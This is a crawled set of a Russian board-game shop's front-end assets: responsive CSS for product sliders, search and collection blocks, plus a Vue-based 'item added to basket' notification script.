  .bestsellers__slider--desktop .card-component-wrapper {
    margin: 0 20px;
    max-width: 100%;
  }
  .bestsellers__slider--desktop .card-component {
    padding: 20px 0;
  }
  .bestsellers__slider--desktop .card-component__crumbs span:last-child {
    margin-right: 15px;
  }
  .bestsellers__slider--desktop .card-component__tools {
    -ms-flex-pack: distribute;
    justify-content: space-between;
    padding: 0 20px;
  }
  .bestsellers__slider--desktop .custom-slick--next {
    right: 20px;
  }
  .bestsellers__slider--desktop .custom-slick--prev {
    right: 60px;
  }
}
@media (max-width: 1024px) {
  .bestsellers {
    overflow: hidden;
    padding-bottom: 30px;
  }
  .bestsellers__slider--desktop {
    margin: 0;
  }
  .bestsellers__slider--desktop .card-component-wrapper {
    margin: 0;
    max-width: 100%;
  }
  .bestsellers__slider--desktop .card-component {
    padding: 20px 0;
  }
  .bestsellers__slider--desktop .card-component__crumbs span:last-child {
    margin-right: 15px;
  }
  .bestsellers__slider--desktop .card-component__tools {
    -ms-flex-pack: distribute;
    justify-content: space-between;
    padding: 0 20px;
  }
  .bestsellers__slider--desktop .custom-slick--next {
    right: 0;
  }
  .bestsellers__slider--desktop .custom-slick--prev {
    right: 35px;
  }
}
@media (max-width: 970px) {
  .bestsellers {
    overflow: hidden;
    margin: 0 20px;
    padding-bottom: 30px;
  }
  .bestsellers__slider--desktop {
    margin: 0;
  }
  .bestsellers__slider--desktop .card-component-wrapper {
    margin: 0;
    max-width: 100%;
  }
  .bestsellers__slider--desktop .card-component {
    padding: 20px 0;
  }
  .bestsellers__slider--desktop .card-component__crumbs span:last-child {
    margin-right: 15px;
  }
  .bestsellers__slider--desktop .card-component__tools {
    justify-content: center;
    padding: 0 20px;
  }
  .bestsellers__slider--desktop .custom-slick {
    top: -42px;
  }
  .bestsellers__slider--desktop .custom-slick--next {
    right: -5px;
  }
  .bestsellers__slider--desktop .custom-slick--prev {
    right: 38px;
  }
}
@media (max-width: 576px) {
  .bestsellers {
    overflow: hidden;
    margin: 0 20px;
    padding-bottom: 20px;
  }
  .bestsellers__slider--desktop {
    margin: 0;
  }
  .bestsellers__slider--desktop .card-component-wrapper {
    margin: 0;
    max-width: 100%;
  }
  .bestsellers__slider--desktop .card-component {
    padding: 20px 0;
  }
  .bestsellers__slider--desktop .card-component__crumbs span:last-child {
    margin-right: 15px;
  }
  .bestsellers__slider--desktop .card-component__tools {
    -ms-flex-pack: distribute;
    justify-content: space-between;
    padding: 0;
  }
  .bestsellers__slider--desktop .custom-slick {
    top: -42px;
  }
  .bestsellers__slider--desktop .custom-slick--next {
    right: -5px;
  }
  .bestsellers__slider--desktop .custom-slick--prev {
    right: 38px;
  }
}
.tabs-mobile .bestsellers {
  margin-top: 0px!important;
}

.tabs-mobile .recommends-tab .section-header {
  height: 30px;
}

.tabs-mobile .card-component__sticker {
  height: 27px!important;
}
.notification .notification-slider {
  opacity: 1;
  pointer-events: initial;
  height: 205px;
  width: 100%;
  overflow: hidden;
}
.notification .notification-slider .recommend {
  max-width: 100%;
}
.notification .notification-slider .card-component {
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
  height: 150px;
  width: 330px;
}
.notification .notification-slider .card-component__crumbs-wrapper, .notification .notification-slider .card-component__sticker {
  display: none;
}
.notification .notification-slider .card-component__img {
  flex-shrink: 1;
  flex-basis: 10%;
  position: absolute;
}
.notification .notification-slider .card-component__name {
  margin-left: 100px;
  padding-left: 10px;
  width: 230px;
  max-height: 40px;
  min-height: 40px;
}
.notification .notification-slider .card-component__price {
  margin-left: 100px;
  padding-left: 10px;
  margin-bottom: 0;
}
.notification .notification-slider .card-component__tools {
  visibility: visible;
  opacity: 1;
  margin-top: 0;
  height: 40px;
}
.notification .notification-slider .card-component__stock-wrapper.card-component__stock-wrapper__show-instock {
  margin-left: 105px;
  align-items: flex-start;
  margin-top: 0;
}
.notification .notification-slider .card-component-wrapper:hover .card-component:not(.card-component--horizontal) {
  position: relative;
  height: 150px;
  width: 330px;
  box-shadow: none;
}
.notification .notification-slider .main-button {
  margin: 0;
}
.notification .notification-slider .card-component__tools-buttons {
  max-width: 100%;
}
.notification .notification-slider .card-component__tools-buttons .price__main {
  display: none;
}
.notification .notification-slider .section-header {
  font-size: 24px;
  font-weight: 400;
  margin-bottom: 0px;
  padding-bottom: 24px;
}
.notification .notification-slider .watched__slider-wrap {
  padding-top: 0;
  border-top: 0;
}
.notification .notification-slider .card-component__tools .counter {
  margin-right: 2px;
}
.notification .notification-slider .card-component__tools-buttons .fav-button {
  border-left: 1px solid white;
}
.notification .notification-slider button.custom-slick.custom-slick--prev.slick-arrow {
  position: absolute;
  right: 36px;
  top: -49px;
}
.notification .notification-slider button.custom-slick.custom-slick--next.slick-arrow {
  position: absolute;
  right: 0px;
  top: -49px;
}
.notification .notification-slider .card-component__price.price-reverse {
  display: flex;
}
.notification-slider .price__cafive {
  margin-bottom: 0;
  width: 100%;
}
.notification-slider .price__cafive .price__discount-tag {
  margin: 0;
  font-size: 14px;
}
.notification-slider .price__cafive .price__discount-tag {
  margin-left: auto;
}
.detail-header .counter + .detail-tools__buttons {
  max-width: 235px;
  margin-right: 60px;
}
.status-info {
  width: 270px;
  margin-left: 0;
}
button.main-button.btn-request.btn-notAvailable, button.main-button.btn-notAvailable.btn-recommend {
  max-width: 340px;
}
.detail-header .detail-tools__buttons {
  max-width: 355px;
  margin-right: 40px;
  width: 100%;
  flex-shrink: 0;
}

@media (max-width: 1500px) {
  .status-info {
    width: 100%;
  }
}

@media (max-width: 1366px) {
  .detail-header .detail-tools__buttons {
    margin-right: 0px;
  }
  .detail-tools .counter + .detail-tools__buttons {
    margin-right: 22px;
  }
  .detail-properties__name-dots {
    margin-right: 20px;
  }
  .detail-tools .counter + .detail-tools__buttons button,
  .detail-tools .counter + .detail-tools__buttons a{
    font-size: 14px;
  }
  .detail-tools .counter + .detail-tools__buttons button.main-button,
  .detail-tools__buttons button.main-button.btn-buy.hide + a.main-button.main-button--fz {
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
  }
  .detail-tools .product-action__counter + .detail-tools__buttons button.main-button.btn-buy {
    border-radius: 0;
  }
}
@media (max-width: 1366px) and (min-width: 970px), (max-width: 767px) {
  .price--discount.price-reverse .price.price__cafive {
    flex-direction: column;
    align-items: flex-start;
  }
  .price--discount.price-reverse .price.price__cafive > a:first-child{
    margin-bottom: 10px;
  }
}
@media (max-width: 1280px) {
  .detail-header .detail-tools__buttons {
    max-width: 270px;
  }
  .detail-tools .counter + .detail-tools__buttons {
    max-width: 155px;
    margin-right: 18px;
  }
  .detail-properties__name-dots {
    max-width: 250px;
  }
  .detail-tools .counter {
    min-width: 95px;
    max-width: 95px;
  }
}
@media (max-width: 1024px) {
  .status-info .instock__actions .btn-text{
    font-size: 14px;
  }
  .detail-tools .counter + .detail-tools__buttons button,
  .detail-tools .counter + .detail-tools__buttons a{
    font-size: 12px;
  }
}
@media (max-width: 969px) {
  .detail-tools .counter + .detail-tools__buttons {
    max-width: min(calc(50% - 100px), 243px);
    margin-right: 60px;
  }
  .detail-properties__name-dots {
    max-width: min(50%, 340px);
    margin-right: 60px;
  }
  .detail-header .detail-tools__buttons {
    max-width: 340px;
    margin-right: 60px;
  }
  .detail-tools .counter + .detail-tools__buttons button,
  .detail-tools .counter + .detail-tools__buttons a{
    font-size: 14px;
  }
  button.main-button.btn-request.btn-notAvailable, button.main-button.btn-notAvailable.btn-recommend {
    max-width: 100%;
    margin-right: 0;
  }
}
@media (max-width: 767px) {
  .detail-tools .counter + .detail-tools__buttons {
    margin-right: 20px;
  }
  .detail-header .detail-tools__buttons {
    max-width: min(50%, 340px);
    margin-right: 20px;
  }
  .detail-properties__name-dots {
    margin-right: 18px;
  }
}
@media (max-width: 576px) {
  .detail-header .detail-tools__buttons {
    max-width: 100%;
    width: 100%;
    margin-right: auto;
  }
  .detail-tools .counter + .detail-tools__buttons {
    max-width: 100%;
    width: 100%;
    margin-right: auto;
  }
  body button.main-button.btn-request.btn-notAvailable, body button.main-button.btn-notAvailable.btn-recommend {
    max-width: 100%;
    width: 100%;
    margin-right: auto;
    line-height: 1;
    font-size: 13px;
  }
  .detail-tools .main-button.btn-request.btn-price-request {
    max-width: 100%;
    width: 100%;
    margin-right: 1px;
  }
  body .status-info .instock__actions .btn-text {
    font-size: 12px;
    margin: 0;
    width: 100%;
    padding: 8px 0;
  }

  body .status-info .instock__actions {
    position: absolute;
    right: 100%;
    width: 160px;
    padding-left: 0px;
    top: -31px;
    margin-right: 20px;
  }
}
@media (max-width: 420px) {
  body button.main-button.btn-request.btn-notAvailable, body button.main-button.btn-notAvailable.btn-recommend {
    font-size: 12px;
  }
}
@media (max-width: 390px) {
  .detail-properties__name-dots {
    margin-right: 10px;
    max-width: 140px;
    font-size: 11px;
  }
  .price-block {
    width: 140px;
    margin-right: -5px;
    max-width: 140px;
  }
  .status-info .instock__quantity .instock__quantity-bar {
    width: 100%;
    margin-bottom: 2px;
  }
  .status-info .instock__quantity {
    width: 100%;
  }
  .status-info .instock__status {
    font-size: 12px;
  }
  .status-info .instock__status.instock__status-only {
    white-space: nowrap;
    font-size: 12px;
  }
  body .status-info .instock__actions {
    width: 140px;
  }
  body .status-info .instock__actions .btn-text {
    font-size: 11px;
  }
}
@media (max-width: 320px) {
  .price-block {
    width: 100%;
    max-width: 100%;
  }
  .detail-tools__mobile {
    display: flex;
    max-width: 100%;
    top: 0;
    margin-bottom: 0;
    margin-top: 20px;
    margin-left: -10px;
  }
  body .status-info .instock__actions {
    top: 20px;
    right: 0;
    left: 10px;
  }
}


.notification .notification-slider .card-component__bio{
  display: none;
}
.notification .notification-slider .card-component__name{
  margin-top: 0;
}
.notification .notification-slider .card-component{
  justify-content: flex-start;
}
.notification .notification-slider .card-component__price{
  margin-top: auto;
}
.notification .notification-slider .card-component__stock-wrapper{
  margin-bottom: 10px;
  margin-top: 0;
}
.notification .notification-slider .card-component__tools{
  margin-top: 0;
}
.notification-slider .price__cafive .price__discount-tag {
  margin: 0;
  font-size: 12px;
}
.notification-slider .price__cafive .price__sticker {
  margin-left: auto;
}
.notification-slider .price__cafive {
  width: 100%;
}
.notification-slider .price__cafive > a {
  line-height: 1;
}
.notification .notification-slider .card-component__tools .counter {
  margin-right: 0;
}
.detail-main .price-reverse {
  display: flex;
}
.detail-main .detail_gift_container > .detail_descr{
  margin-bottom: 20px;
}
.detail-main .detail_gift_container > .main-button.btn-gift {
  max-width: 300px;
  margin: 0 auto 20px;
}
.detail-tools .main-button:first-child:last-child {
  border-radius: 5px;
}
@media (max-width: 970px){
  .detail-product-list--add-gift > .section-header{
    padding: 0 20px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://luding-static.storage.yandexcloud.net/css/search-suggestions.css?9ee53d1cec0d5e0348cb88f67155a25ff80635ec
body_size: 588
content:
.search-suggestions {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: flex-start;
    flex-wrap: nowrap;
    margin: 30px 0px 10px;
}
.search-suggestions{
    opacity: 0;
    transition: opacity 0.3s ease-in;
}
.search-suggestions.block-visible{
    opacity: 1;
    transition: opacity 0.175s ease-in;
}
.search-suggestions p {
    margin: 0 8px 0 0;
    font-size: 16px;
    line-height: 1;
    font-weight: 700;
    padding-bottom: 10px;
}
.search-suggestions-list {
    overflow-x: auto;
    padding-bottom: 12px;
    min-width: 125px;
    position: relative;
    transition: opacity 0.5s ease-in;
}
.search-suggestions-items {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: center;
    justify-content: flex-start;
    gap: 8px;
}
.search-suggestions__item {
    font-size: 14px;
    font-weight: 600;
    padding: 6px 12px;
    border: 1px solid #B12535;
    border-radius: 6px;
    cursor: pointer;
    transition: 0.2s ease-in-out;
    white-space: nowrap;
    user-select: none;
}
@media (max-width: 970px){
    .search-suggestions{
        padding: 0 20px;
    }
    .search-suggestions__title {
        display: none;
    }
}
@media (max-width: 576px){
    .search-suggestions {
        max-width: 100%;
    }
}

.search-suggestions .os-theme-minimal-dark > .os-scrollbar-horizontal {
    right: 16px;
    height: 6px;
}
.search-suggestions .os-theme-minimal-dark > .os-scrollbar-vertical {
    bottom: 16px;
    width: 6px;
}
.search-suggestions .os-theme-minimal-dark.os-host-rtl > .os-scrollbar-horizontal {
    left: 16px;
    right: 0;
}
.search-suggestions .os-theme-minimal-dark > .os-scrollbar-corner {
    height: 6px;
    width: 6px;
    background-color: transparent;
}
.catalog-search-info-diginetica .catalog-search-info__content {
    flex-wrap: wrap;
    gap: 15px;
}
.main-button.change-request {
    max-width: 200px;
}

--- FILE ---
content_type: text/css
request_url: https://luding-static.storage.yandexcloud.net/css/catalog-search.css?97a87ed2c91a57dd43737791aa1168ed84a1007c
body_size: 825
content:
.search-suggestions + .catalog-search {
    margin: 20px 0px 10px;
}

.catalog-search.block-visible {
    opacity: 1;
    transition: opacity 0.175s ease-in;
}
.catalog-search {
    margin: 20px 0px 10px;
}
.catalog-search {
    opacity: 0;
    transition: opacity 0.3s ease-in;
}
.catalog-search > h2 {
    font-family: "Druk Cyr", "Montserrat", "Basis Grotesque Pro", Arial, Helvetica, sans-serif;
    font-size: 35px;
    line-height: 1.2;
    letter-spacing: 0.02em;
    color: #000;
}
.catalog-search__category-list {
    overflow-x: auto;
    padding: 15px 0 15px;
    margin: 0 0 30px 0;
    user-select: none;
}
.catalog-search__category {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: flex-start;
    align-items: center;
    height: 77px;
}
.catalog-search__item {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    margin-bottom: 10px;
    margin-right: 20px;
    flex-shrink: 0;
    cursor: pointer;
    padding: 12px;
    border: 2px solid transparent;
    border-radius: 10px;
    transition: all 0.3s;
}
.catalog-search__picture {
    width: 50px;
    height: 50px;
    margin-right: 10px;
}
.catalog-search__picture img {
    width: 100%;
    height: 100%;
    object-fit: contain;
}
.catalog-search__picture img[src=""]{
    position: relative;
}
.catalog-search__picture img[src=""]::after {
    content: "";
    background-image: url(../img/no-photo.svg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    height: 50px;
    width: 50px;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
}
.catalog-search__title {
    font-weight: 400;
    font-size: 14px;
    line-height: 1.2;
}
.catalog-search__counter {
    font-size: 12px;
    font-weight: 400;
    line-height: 1;
    color: #aaa;
}
@media (max-width: 970px){
    .catalog-search {
        padding: 0 20px;
    }
}
@media (max-width: 576px){
    .catalog-search {
        padding: 0 20px;
    }
}

.catalog-search .os-theme-minimal-dark > .os-scrollbar-horizontal {
    right: 16px;
    height: 6px;
}
.catalog-search .os-theme-minimal-dark > .os-scrollbar-vertical {
    bottom: 16px;
    width: 6px;
}
.catalog-search .os-theme-minimal-dark.os-host-rtl > .os-scrollbar-horizontal {
    left: 16px;
    right: 0;
}
.catalog-search .os-theme-minimal-dark > .os-scrollbar-corner {
    height: 6px;
    width: 6px;
    background-color: transparent;
}
.catalog-search__item.catalog-search__item--active, .catalog-search__item:hover {
    border: 2px solid #dc3545;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://rnd.luding.ru/local/templates/redesign/css/collections.css?bx1738157638
body_size: 1910
content:
.collections {
  padding-bottom: 43px;
}
.collections__slider .custom-slick {
  position: absolute;
  top: -54px;
}
.collections__slider .custom-slick--next {
  right: 0;
}
.collections__slider .custom-slick--prev {
  right: 35px;
}
.collections__item {
  padding: 40px 40px 60px;
  width: 100%;
  height: 350px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  border: 1px solid #E5EAEC;
  border-radius: 5px;
  background-color: #fff;
}
.recommend + .collections__item {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.collections__item--discount .price__main {
  text-decoration: line-through;
}
.collections__item--discount .price__main.price__simple {
  text-decoration: none;
}
.collections__item:hover .collections__tools {
  visibility: visible;
  opacity: 1;
}
.collections__item-wrap {
  margin-right: 40px;
  max-width: 740px;
  width: 100%;
}
.collections__item-wrap:last-child {
  margin-right: 0;
}
.collections__sticker {
  margin-bottom: 50px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.collections__sticker .sticker {
  margin-right: 5px;
}
.collections__sticker .sticker:last-of-type {
  margin-right: 0;
}
.collections__item .fav-button {
  margin-left: auto;
  max-width: 24px;
  max-height: 24px;
  background-color: transparent;
  background-image: url(../img/fav-icon.svg);
  background-position: center center;
  background-size: 24px;
  transition: 0.2s ease-in-out;
}
.collections__title {
  overflow: hidden;
  margin-bottom: 0;
  display: block;
  font-size: 26px;
  line-height: 30px;
  color: #000;
  transition: 0.2s ease-in-out;
}
.collections__title:hover {
  color: #B12535;
  text-decoration: none;
}
.collections__text {
  margin-bottom: 0;
  font-size: 18px;
}
.collections__info {
  position: relative;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.collections__img {
  display: block;
  max-width: 100%;
  height: 100%;
  object-fit: cover;
}
.collections__img-wrap {
  position: relative;
  margin-right: 40px;
  max-width: 305px;
  width: 100%;
  height: 235px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: flex-start;
}
.collections__price {
  margin-top: auto;
  margin-bottom: 20px;
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
.collections__price .price__main {
  font-size: 24px;
}
.collections__price .price__discount {
  margin-left: 20px;
  font-size: 24px;
}
.collections__tools {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  left: 0;
  bottom: -35px;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
}
.collections__tools .counter {
  max-width: 130px;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
  overflow: hidden;
}
.collections__buttons {
  max-width: 170px;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.collections__title-wrapper .fav-button {
  display: none;
  position: absolute;
  right: 0;
  top: 0;
}
.collection__sticker-mobile {
  display: none;
  margin-left: auto;
}
.collections__description p {
  margin: 0;
}
@media (min-width: 1441px) and (max-width: 1600px) {
  .collections__slider {
    margin: 0 -20px;
  }
  .collections__item-wrap {
    margin-right: 0;
    margin: 0 20px;
  }
  .collections__tools .counter {
    max-width: 100px;
  }
  .collections__slider .custom-slick--next {
    right: 20px;
  }
  .collections__slider .custom-slick--prev {
    right: 55px;
  }
}
@media (min-width: 1367px) and (max-width: 1440px) {
  .collections {
    overflow: hidden;
  }
  .collections__slider .custom-slick {
    position: absolute;
    top: -54px;
  }
  .collections__slider .custom-slick--next {
    right: 15px;
  }
  .collections__slider .custom-slick--prev {
    right: 50px;
  }
  .collections__slider {
    margin: 0 -15px;
  }
  .collections__img-wrap {
    margin-right: 30px;
    max-width: 220px;
  }
  .collections__item-wrap {
    margin: 0 15px;
  }
  .collections__tools .counter {
    margin-right: 10px;
    max-width: 100px;
  }
  .collections__price .price__main {
    font-size: 20px;
  }
  .collections__price .price__discount {
    font-size: 20px;
  }
  .collections__buttons {
    max-width: 200px;
  }
  .collections__title {
    font-size: 26px;
  }
}
@media (min-width: 1281px) and (max-width: 1366px) {
  .collections {
    overflow: hidden;
  }
  .collections__slider .custom-slick {
    position: absolute;
    top: -54px;
  }
  .collections__slider .custom-slick--next {
    right: 15px;
  }
  .collections__slider .custom-slick--prev {
    right: 50px;
  }
  .collections__slider {
    margin: 0 -15px;
  }
  .collections__img-wrap {
    margin-right: 30px;
    max-width: 220px;
  }
  .collections__item-wrap {
    margin: 0 15px;
  }
  .collections__tools .counter {
    margin-right: 10px;
    max-width: 100px;
  }
  .collections__price .price__main {
    font-size: 20px;
  }
  .collections__price .price__discount {
    font-size: 20px;
  }
  .collections__title {
    font-size: 26px;
  }
  .collections__info .detail-properties__name-dots {
    max-height: 142px;
  }
}
@media (min-width: 1025px) and (max-width: 1280px) {
  .collections {
    overflow: hidden;
  }
  .collections__slider .custom-slick {
    position: absolute;
    top: -54px;
  }
  .collections__slider .custom-slick--next {
    right: 15px;
  }
  .collections__slider .custom-slick--prev {
    right: 50px;
  }
  .collections__slider {
    margin: 0 -15px;
  }
  .collections__img-wrap {
    margin-right: 30px;
    max-width: 180px;
  }
  .collections__item-wrap {
    margin: 0 15px;
  }
  .collections__tools .counter {
    margin-right: 10px;
    max-width: 100px;
  }
  .collections__price .price__main {
    font-size: 20px;
  }
  .collections__price .price__discount {
    font-size: 20px;
  }
  .collections__title {
    font-size: 24px;
  }
}
@media (min-width: 971px) and (max-width: 1024px) {
  .collections {
    overflow: hidden;
  }
  .collections__slider .custom-slick {
    position: absolute;
    top: -54px;
  }
  .collections__slider .custom-slick--next {
    right: 10px;
  }
  .collections__slider .custom-slick--prev {
    right: 45px;
  }
  .collections__item {
    padding: 40px 20px 60px 20px;
    height: 540px;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .collections__slider {
    margin: 0 -15px;
  }
  .collections__item-wrap {
    margin: 0 15px;
  }
  .collections__sticker {
    display: none;
    margin-bottom: 20px;
  }
  .collections__title-wrapper {
    position: relative;
    padding-right: 35px;
  }
  .collections__title-wrapper .fav-button {
    display: block;
  }
  .collection__sticker-mobile {
    display: block;
  }
  .collections__title {
    font-size: 18px;
    line-height: 24px;
  }
  .collections__text {
    font-size: 14px;
  }
  .collections__img-wrap {
    margin: 0 auto;
    margin-bottom: 55px;
  }
  .collections__buttons {
    max-width: 100%;
  }
  .collections__tools {
    visibility: visible;
    opacity: 1;
  }
  .collections__tools .counter {
    margin-right: 10px;
  }
}
@media (max-width: 970px) {
  .collections .section-header {
    padding-left: 20px;
  }
  .collections__slider .custom-slick {
    position: absolute;
    top: -42px;
  }
  .collections__slider .custom-slick--next {
    right: 20px;
  }
  .collections__slider .custom-slick--prev {
    right: 55px;
  }
  .collections__item {
    padding: 45px 25px 70px 25px;
  }
  .collections__item-wrap {
    margin-right: 0;
    max-width: 100%;
  }
  .collections__title {
    font-size: 28px;
  }
  .collections__tools {
    visibility: visible;
    opacity: 1;
  }
  .collections__tools .counter {
    margin-right: 10px;
  }
  .collections__buttons {
    max-width: 100%;
  }
}
@media (max-width: 576px) {
  .collections {
    margin: 0 20px;
  }
  .collections .section-header {
    padding-left: 0;
    padding-top: 20px;
    border-top: 1px solid #E5EAEC;
  }
  .collections__slider .custom-slick {
    position: absolute;
    top: -42px;
  }
  .collections__slider .custom-slick--next {
    right: 0;
  }
  .collections__slider .custom-slick--prev {
    right: 40px;
  }
  .collections__item {
    padding: 20px 0 60px 0;
    height: auto;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    border-top: 0;
    border-right: 0;
    border-left: 0;
  }
  .collections__item-wrap {
    max-width: 100%;
    margin-right: 0;
  }
  .collections__sticker {
    display: none;
    margin-bottom: 20px;
  }
  .collections__title-wrapper {
    position: relative;
    padding-right: 35px;
  }
  .collections__title-wrapper .fav-button {
    display: block;
  }
  .collection__sticker-mobile {
    display: block;
  }
  .collections__title {
    height: 48px;
    font-size: 18px;
    line-height: 24px;
  }
  .collections__price .price__discount,
  .collections__price .price__main {
    font-size: 18px;
  }
  .collections__text {
    margin-bottom: 20px;
    font-size: 14px;
  }
  .collections__img-wrap {
    margin: 0 auto;
    margin-bottom: 55px;
    height: 165px;
  }
  .collections__img {
    width: 100%;
    height: 100%;
  }
  .collections__buttons {
    max-width: 100%;
  }
  .collections__tools {
    visibility: visible;
    opacity: 1;
  }
  .collections__tools .counter {
    margin-right: 10px;
  }
}
.collections__info .detail-properties {
  margin: 15px 0;
}
.collections__info .detail-properties__name-dots {
  overflow: hidden;
  margin: 0;
  margin-right: 0;
  position: relative;
  width: 100%;
  max-width: 100%;
}
.collections__info .detail-properties__name-dots::before {
  display: none;
}
.collections__info .detail-properties__item {
  margin-bottom: 5px;
  display: flex;
  justify-content: flex-start;
  align-items: flex-start;
  font-size: 13px;
}
@media (min-width: 577px) and (max-width: 1199px) {
  .collections__info .detail-properties {
    display: none;
  }
}
@media (max-width: 576px) {
  .collections__info .detail-properties__item {
    font-size: 11px;
  }
  .collections .collections__slider .slick-list{
    margin: 0 -15px;
  }
  .collections .collections__item-wrap.slick-slide{
    margin: 0 15px;
  }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rnd.luding.ru/local/templates/redesign/js/notify.js?bx1709802440
body_size: 1575
content:
function JSNotify(){
    this.bindEvents();
    this.init();
}

JSNotify.prototype = {
    constructor: JSNotify,
    bindEvents: function(){},
    init: function(){
        let node = document.createElement('div'),
            body = document.querySelectorAll('body')[0];
        node.classList.add('notification-container');

        if(body){
            body.append(node);
            if(document.querySelectorAll('.notification-container')[0]){
                this.initComponent();
            }
        }
    },
    initComponent: function(){
        let _this = this;
        if(typeof Vue == 'undefined' || typeof bus == 'undefined'){
            setTimeout(function(){
                _this.initComponent();
            }, 100);
            return false;
        }
        _this.component = new Vue({
            name: 'JSNotify',
            data: {
                offset: 0,
                active: false,
                timer: false,
                title: 'Товар добавлен в корзину',
                link: {
                    title: 'Перейти в корзину',
                    href: ''
                },
                status: 'Товар добавлен',
                html: false,
                item: {
                    image: false,
                    name: false,
                    basePrice: false,
                    price: false,
                    quantity: false,
                    href: false,
                    hasDiscount: false
                },
                hidden: true,
            },
            created: function () {
                let _this = this;
                _this.getOffset();
                $(window).on('resize', function(){
                    _this.getOffset();
                });

                setTimeout(function(){
                    _this.hidden = false;
                }, 200);
            },
            methods: {
                show: function(){
                    let _this = this;
                    this.getOffset();
                    this.active = true;

                    if (!!this.timer) {
                        clearTimeout(this.timer);
                    }
                    this.timer = setTimeout(function(){
                        _this.active = false;
                    }, 3000);
                },
                hide: function(){
                    this.active = false;
                },
                getOffset: function(){
                    let contentBody = $('.main-content').find("div");
                    if(contentBody.length <= 0){
                        console.error = 'не определен блок контентной части';
                        return false;
                    }
                    // отступ справа
                    this.offset = (window.innerWidth - contentBody.width()) / 2;
                },
            },
            el: '.notification-container',
            template: '' +
                '<div class="notification notification-basket" :class="{\'notification--visible\' : active, \'_hidden\' : hidden}" :style="{right: offset + \'px\'}">\n' +
                '   <button class="close-button" type="button" @click="active = false">\n' +
                '       <span class="close-button__line"></span>\n' +
                '   </button>\n' +
                '   <div class="h2-heading heading notification__title">{{ title }}</div>\n' +
                '   <!-- Если скидка, добавляем card-component--discount -->\n' +
                '   <div v-if="!html" class="card-component" :class="{\'card-component--discount\': item.hasDiscount}">\n' +
                '       <div class="card-component__img" v-if="item.image != false">\n' +
                '           <a href="" class="link-absolute" tabindex="0"></a>\n' +
                '           <img :src="item.image" :alt="item?.name">\n' +
                '       </div>\n' +
                '       <div class="card-component-section">\n' +
                '           <a :href="item.href" class="card-component__name" tabindex="0" v-if="item.show_russian_name && item.ru_name">{{ item.ru_name }}</a>\n' +
                '           <a :href="item.href" class="card-component__name" tabindex="0" v-else>{{ item.name }}</a>\n' +
                '           <div class="price card-component__price price-reverse" v-if="item.basePrice">\n' +
                '               <span class="price__main">{{ item.basePrice | money-format }} <span class="money-ruble">₽</span></span>\n' +
                '               <span v-if="item.price < item.basePrice" class="price__discount">{{ item.price | money-format }} <span class="money-ruble">₽</span></span>\n' +
                '           </div>\n' +
                '           <span class="card-component__count" v-if="item.quantity > 0">Количество: <strong>{{ item.quantity }}</strong></span>\n' +
                '       </div>\n' +
                '   </div>\n' +
                '   <div v-else class="card-component" v-html="html">\n' +
                '   </div>\n' +
                '   <a v-if="link" class="main-button" :href="link.href" tabindex="0">{{ link.title }}</a>\n' +
                '   <span v-if="status" class="notification__status">{{ status }}</span>\n' +
                '</div>'
        });
    },
};

--- FILE ---
content_type: image/svg+xml
request_url: https://luding-static.storage.yandexcloud.net/img/tg-icon-red.svg
body_size: 915
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
